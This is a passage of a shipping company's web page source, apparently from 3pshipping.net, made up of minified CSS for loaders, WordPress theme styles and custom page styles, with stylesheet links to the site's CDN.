ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-3856dae00ab606a6ea03fe04d14c75c5-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-4f91fbe076483d4c860bb445b840a481-stylesheet.css" /><style id='rs-plugin-settings-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#rs-demo-id{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-a7df073939bef076d80aa4bde140ff20-stylesheet.css" /><style id='theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{background-color:#fff}.mk-header{background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk-header-bg{background-color:#fff}.mk-classic-nav-bg{background-color:#fff}.master-holder-bg{background-color:#fff}#mk-footer{background-color:#3d4045}#mk-boxed-layout{-webkit-box-shadow:0 0 px rgba(0,0,0,0);-moz-box-shadow:0 0 px rgba(0,0,0,0);box-shadow:0 0 px rgba(0,0,0,0)}.mk-news-tab .mk-tabs-tabs .is-active a,.mk-fancy-title.pattern-style span,.mk-fancy-title.pattern-style.color-gradient span:after,.page-bg-color{background-color:#fff}.page-title{font-size:20px;color:#4d4d4d;text-transform:uppercase;font-weight:400;letter-spacing:2px}.page-subtitle{font-size:14px;line-height:100%;color:#a3a3a3;font-size:14px;text-transform:none}.mk-header{border-bottom:1px solid #ededed}.header-style-1 .mk-header-padding-wrapper,.header-style-2 .mk-header-padding-wrapper,.header-style-3 .mk-header-padding-wrapper{padding-top:91px}.page-id-872 div#text-block-7{border:1px solid #1e9e6b;padding:22px}li#menu-item-1392 a{margin-top:26px;font-size:14px !important;color:#1e9e6b !important;text-transform:capitalize;background:#fff;outline:none;line-height:29px;height:auto;padding:3px 10px 3px 10px !important;border-radius:4px;margin-left:25px;font-weight:600;font-family:Open Sans}.full-header.a-sticky li#menu-item-1392 a{margin-top:10px;font-size:14px;color:#1e9e6b !important;text-transform:capitalize;background:#fff;outline:none;line-height:29px !important;right:11px;height:auto !important;padding:3px 10px 2px 10px !important;border-radius:4px;margin-left:25px}body{font-family:Open Sans !important}.main-navigation-ul > li.menu-item > a.menu-item-link{font-size:14px !important;padding-right:0px !important;font-family:Open Sans}.cuTJXi{display:none !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-eb7c0b14ba6986e4c11995762387b2fc-stylesheet.css" /><style id='rocket-lazyload-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:2px solid currentColor;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png") no-repeat center;background-color:transparent !important;cursor:pointer;border:none}.rll-youtube-player .play.nitro-lazy{background:none !important}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.mk-employees.simple.four-column .team-thumbnail.rounded-true{padding:0 0px !important}.mk-header.sticky-style-fixed .mk-header-bg{transition:opacity .2s ease-out;background-color:#000}.set_call3{line-height:45px !important}.main-navigation-ul > li.menu-item > a.menu-item-link{color:#fff !important}.mk-header-toolbar{background-color:#1e9e6b !important}#mk-footer .widget:not(.widget_social_networks) a{color:#fff;background-color:transparent}#fancy-title-26{color:#fff !important}#fancy-title-27{color:#1e9e6b !important}#fancy-title-35{color:#1e9e6b !important}.a-sticky .mk-header-inner{border-bottom:2px solid #1e9e6b !important}.js-main-nav .main-navigation-ul > li.menu-item > a.menu-item-link{padding-right:0px !important}.set_low{color:#fff;font-size:22px}.set_head{color:#fff}span.mk-testimonial-author{font-size:18px !important;font-weight:600}span.mk-testimonial-company{color:#000 !important;font-size:14px !important;font-weight:600}.displaynone{display:none}div#mk-icon-box-5{box-shadow:5px 3px 25px 0px;padding:10px 4px 0px 3px}#mk-icon-box-5 .mk-box-icon-2-title{font-weight:bold;font-size:16px !important}#mk-icon-box-6 .mk-box-icon-2-title{font-weight:bold;font-size:16px !important}#mk-icon-box-7 .mk-box-icon-2-title{font-weight:bold;font-size:16px !important}#mk-icon-box-8 .mk-box-icon-2-title{font-weight:bold;font-size:16px !important}@media only screen and (min-width: 768px){.set_total{width:100%;float:left;margin-bottom:10px}.set_total1{float:left;width:49%}.set_total2{float:right;width:49%}}span.wpcf7-not-valid-tip{position:relative;top:0px;padding:0px 20px}.wpcf7-form .wpcf7-textarea{width:100%;height:100px}.wpcf7-submit{background-color:#1e9e6b;color:#fff}.wpcf7-submit:hover{color:#1e9e6b;border:1px solid #1e9e6b}.wpcf7-submit{background-color:#1e9e6b;color:#fff;border:1px solid #1e9e6b;margin-top:10px}.wpcf7-submit:hover{color:#1e9e6b;background-color:#fff;border:1px solid #1e9e6b}input[type=text]{padding:14px 8px;width:100%}input[type=email]{padding:14px 8px;width:100%}.mk-testimonial.avantgarde-style .mk-testimonial-content{margin-bottom:0;padding:0 5% 10px 5%}div#mk-icon-box-77{border:3px solid #1e9e6b;border-radius:50px}div#mk-icon-box-76{border:3px solid #1e9e6b;border-radius:50px}div#mk-icon-box-78{border:3px solid #1e9e6b;border-radius:50px}div#mk-icon-box-79{border:3px solid #1e9e6b;border-radius:50px}div#mk-icon-box-76:hover{border:3px solid #333}div#mk-icon-box-77:hover{border:3px solid #333}div#mk-icon-box-78:hover{border:3px solid #333}div#mk-icon-box-79:hover{border:3px solid #333}div#wpcf7-f707-p24-o1{width:inherit;margin:0 auto}.set_app{color:#fff;text-align:center;font-size:20px}div#mk-icon-box-5:hover{box-shadow:5px 3px 25px 0px;padding:10px 4px 0px 3px;background-color:#222}#mk-icon-box-5 .mk-box-icon-2-title:hover{color:#fff !important}.mk-header-social svg.mk-svg-icon{width:22px !important;height:22px !important}.mk-box-icon-2-image{background-color:none;padding:0px}.set_app{color:#333;text-align:center;font-size:25px}.set_call3 a:hover{color:#fff}.mk-fancy-title.pattern-style span{background-color:transparent}.full-width-65 .page-section-content{padding:0px !important}.full-width-53 .page-section-content{padding:0px 0 110px !important}div#mk-shape-divider-70{display:none !important}@media only screen and (max-width: 780px) and (min-width: 320px){.mk-toolbar-holder{text-align:center}}@media only screen and (max-width: 768px) and (min-width: 320px){li.pricing-col.three-table.drop-shadow-true.column-bigger-true{margin-top:2px}#divider-10{padding:0px 0 20px !important}#fancy-title-9{padding-top:40px !important}#fancy-title-85{padding-top:40px !important}}.page-id-756 p{color:#333}.page-id-800 p{color:#333}.set_pp{font-size:22px;margin:20px 0px;color:#000}span.set_link a{color:#000;font-weight:600}#mk-footer .widget{margin-bottom:0px !important}#fancy-title-9{text-transform:uppercase !important}#fancy-title-34{text-transform:uppercase !important}#fancy-title-43{text-transform:uppercase !important}#fancy-title-55{text-transform:uppercase !important}#fancy-title-67{text-transform:uppercase !important}#fancy-title-75{text-transform:uppercase !important}#fancy-title-85{text-transform:uppercase !important}@media only screen and (max-width: 400px) and (min-width: 320px){#fancy-title-9{font-size:30px !important}#fancy-title-34{font-size:30px !important}#fancy-title-43{font-size:30px !important}#fancy-title-55{font-size:30px !important}#fancy-title-67{font-size:30px !important}#fancy-title-85{font-size:30px !important}}.full-width-66 .page-section-content{padding:0px 0 140px 0px !important}.full-width-78 .page-section-content{padding:0px 0 60px !important}.set_about a:hover{color:#fff}.team-member-name{color:#000 !important}.mk-employeee-networks li a svg{fill:#1e9e6b !important}.setmyarea{display:none}.page-id-840 .vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff;background-color:#1e9e6b !important}.page-id-840 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:hover{color:#f7f7f7;background-color:#333 !important}div#mk-icon-box-76:hover{border:0px solid #333 !important;border:none !important}.new-style.pricing-table .pricing-cols .pricing-price{height:100px;width:100%;display:block}.new-style.pricing-table .pricing-cols .pricing-featured-text{top:12px}.mk-toggle-pane p{color:#333}.page-id-24 #padding-92{display:none}#fancy-title-22{color:#fff}.work_row .vc_col-sm-3 p{min-height:115px}.page-id-877 #mk-button-8 .mk-button{display:none !important}#mk-button-9 .mk-button{display:none !important}#mk-button-10 .mk-button{display:none !important}.new-style.pricing-table .pricing-cols .pricing-price span{display:none}#hubspot-messages-iframe-container iframe{display:none !important}.new-style.pricing-table .pricing-cols .pricing-features ul{min-height:360px}.page-id-872 p{text-align:justify;min-height:0px}.page-id-872 div#text-block-6{border:1px solid #1e9e6b;padding:9px}.page-id-872 .vc_custom_1507266812009{border:1px solid #1e9e6b;padding:21px}.page-id-872 div#text-block-8{border:1px solid #1e9e6b;padding:9px}.page-id-27 div#text-block-7 p{text-align:justify}@media only screen and (max-width: 1249px) and (min-width: 1025px){#fancy-title-114{font-size:26px !important}}@media only screen and (max-width: 1249px) and (min-width: 1025px){#fancy-title-22{font-size:26px !important}}@media only screen and (max-width: 1270px) and (min-width: 930px){.set_call6{font-size:20px !important}}@media only screen and (max-width: 929px) and (min-width: 768px){.set_call6{font-size:16px !important}}p{color:#000 !important}body{color:#000 !important}::-webkit-input-placeholder{color:#000 !important}::-moz-placeholder{color:#000 !important}:-ms-input-placeholder{color:#000 !important}::placeholder{color:#000 !important}.smallhead{color:#000;margin:0px;padding-bottom:12px;font-weight:bold;font-size:21px}.page-id-1258 .mk-header-inner.add-header-height{display:none}.page-id-1258 .header-style-1 .mk-header-padding-wrapper{padding-top:35px}.page-id-1258 .footer-wrapper.mk-grid{display:none}.page-id-1258 #page-section-13{margin-bottom:-9%}.page-id-1311 .footer-wrapper.mk-grid{display:none}.page-id-1311 .mk-header-inner.add-header-height{display:none}.page-id-1311 .header-style-1 .mk-header-padding-wrapper{padding-top:35px}.page-id-1311 #page-section-4{margin-bottom:-10%}.new-style.pricing-table .pricing-cols .pricing-features.style-light ul li{border-bottom:0px solid rgba(255,255,255,.1)}.pricing-button.style-light{display:none}.mk-testimonial.avantgarde-style .flex-direction-nav a{border:1px solid #1e9e6b;background-color:#1e9e6b}.mk-testimonial .flex-direction-nav svg{fill:#fff}.new-style.pricing-table .pricing-cols li.column-bigger-true{margin:0px 0px 0 0px}#text-block-23{margin-bottom:145px !important;text-align:center}#text-block-19{margin-bottom:104px !important;text-align:center}#text-block-15{margin-bottom:77px !important;text-align:center}.page-id-872 div#text-block-9{border:1px solid #1e9e6b;padding:0px}.page-id-872 div#text-block-7{border:1px solid #1e9e6b;padding:0px !important}#hubspot-messages-iframe-container{left:0px !important}.mk-go-top,.mk-quick-contact-wrapper{right:80px}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin{color:#4d4d4d}</style><style id="js-media-query-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none !important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px !important;width:100% !important;text-align:center}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#image-3 li{width:100px}.mk-header-toolbar .mk-header-social svg{fill:#fff}.mk-toolbar-navigation a,.mk-toolbar-navigation a:hover,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#fff}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#fff7f7}div#mk-icon-box-38{margin-top:46px}div#mk-icon-box-40{margin-top:46px}#theme-page .theme-page-wrapper{margin:0px auto}#mk-page-id-1664 .theme-content{padding:0px 20px !important}.servicediv{border:1px solid #ddd;padding:30px 10px}#divider-12{padding:73px 0 15px !important}.wpcf7-response-output.wpcf7-display-none{display:none}.featured-image:hover .image-hover-overlay{opacity:0 !important}.featured-image:hover .post-type-badge{opacity:0 !important}.featured-image:hover img{transform:none !important}.mk-testimonial.boxed-style .mk-testimonial-content{min-height:490px}.page-id-2390 section#mk-page-introduce{display:none}.learn-more-banner{position:relative;min-height:400px;padding:0;background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/09/about-page-header.png");background-size:cover;background-repeat:no-repeat;background-position:center}.learn-more-bnr-title h1{font-size:30px;color:#fff !important;margin:0px;text-align:center}.learn-more-bnr-title{position:absolute;width:100%;top:41%}.learn-more-text1 p{text-align:center;padding-top:50px;margin:0px}.page-id-2390 .case-studies-list-wrap{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.page-id-2390 .case-studies-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-flex:auto;flex:auto}.page-id-2390 .case-studies-list__item{position:relative;max-width:380px;padding:20px}.page-id-2390 .case-studies-list__item h2{margin:0}.page-id-2390 .case-studies-list__item a{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;flex-direction:column;text-decoration:none}.page-id-2390 .case-studies-list__item .ui-relative{position:relative;border-radius:3px;overflow:hidden}.page-id-2390 .case-studies-list__title{margin-top:10px;font-size:20px;line-height:28px;color:#229a67;font-weight:500;text-align:center}.page-id-2390 .case-studies-list__item img{display:block;width:100%;height:200px;border-radius:3px;-o-object-fit:cover;object-fit:cover}.page-id-2390 .case-studies-list__quotes{position:absolute;width:88%;top:0;bottom:0;padding:20px;padding-bottom:80px;left:-300px;opacity:0;-webkit-transform:scale(1);transform:scale(1);transition:left .3s,opacity .3s,-webkit-transform .3s .3s;transition:left .3s,opacity .3s,transform .3s .3s;transition:left .3s,opacity .3s,transform .3s .3s,-webkit-transform .3s .3s;text-align:center;background:rgba(0,0,0,.6);color:#fff;font-size:14px;font-weight:400;font-style:italic;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column}.page-id-2390 .case-studies-list__quotes__text{overflow:hidden;max-width:100%;line-height:20px;text-transform:initial}.page-id-2390 .case-studies-list__quotes .view-more{font-size:13px;font-style:normal;font-weight:700;position:absolute;bottom:10px;text-transform:initial}.page-id-2390 .case-studies-list__quotes .view-more:before{content:"+";background:#229a67;width:30px;height:30px;border-radius:50%;text-align:center;display:block;margin:0 auto;margin-top:10px;font-weight:300;font-size:32px;line-height:29px;position:relative;text-indent:1px}.page-id-2390 .case-studies-list__item:hover .case-studies-list__quotes,.btn-play--hp:hover .case-studies-list__item.btn-play__icon .case-studies-list__quotes{visibility:visible;opacity:1;left:0;-webkit-transform:scale(1);transform:scale(1)}.learn-more-brand{display:flex;gap:40px;align-items:center;justify-content:space-around}.learnmore-head2 h2{text-align:center;text-transform:inherit;padding-bottom:50px;padding-top:20px}.page-id-2390 .theme-content{padding-top:0px !important}.learn-more-brand-inner{text-align:center}@media only screen and (max-width: 767px){.learn-more-brand-inner img{max-width:124px}.learn-more-brand{grid-template-columns:repeat(2,1fr) !important;display:grid}}.page-subtitle{font-size:16px;color:#000;line-height:1.5em}.page-title{font-size:50px}.WidgetWrapper__Wrapper-sc-1bv4zy4-0{display:none !important}#hubspot-messages-iframe-container iframe{display:none !important}img.aligncenter.size-full.wp-image-1835.smush-detected-img.smush-image-13{box-shadow:none !important}div#mk-icon-box-40{margin-top:0px}.hideh1{display:none}div#mk-icon-box-5:hover{background-color:white}h3.mk-box-icon-2-title{color:black}h3.mk-box-icon-2-title:hover{color:black !important;text-shadow:0 0px 10px black}div#arf_fieldset_87998{padding:6px}.theme-content{padding:0}.pl-responsive{background-size:cover;background-position:center;background-repeat:no-repeat}.col{padding:150px 0 150px 10px}.newimage{margin-top:100px}@media (min-width:768px){.advcols{margin-right:-100px;padding-right:100px;z-index:0}}@media (max-width:768px){.newimage{margin-top:50px;margin-bottom:20px}.col{padding:10px 10px 20px 10px;text-align:center}.col h1{font-size:28px !important;text-align:center !important;width:100%}.col p{text-align:center !important}}.mk-css-icon-close,.mk-css-icon-menu{width:25px}.mk-css-icon-menu-line-2{margin:5px 0 !important;color:white}.mk-css-icon-menu-line-1,.mk-css-icon-menu-line-3,.mk-css-icon-menu-line-2{background-color:white !important}.reviews-grid-33{column-count:3;column-gap:20px;padding:10px}@media (max-width: 1024px){.reviews-grid-33{column-count:2}}@media (max-width: 600px){.reviews-grid-33{column-count:1}}.review-card-33{background:white;display:inline-block;width:100%;margin:0 0 20px;border-radius:8px;padding:20px;box-sizing:border-box;box-shadow:0 2px 8px rgba(0,0,0,.05);break-inside:avoid}.review-card-33:hover{box-shadow:0 4px 20px 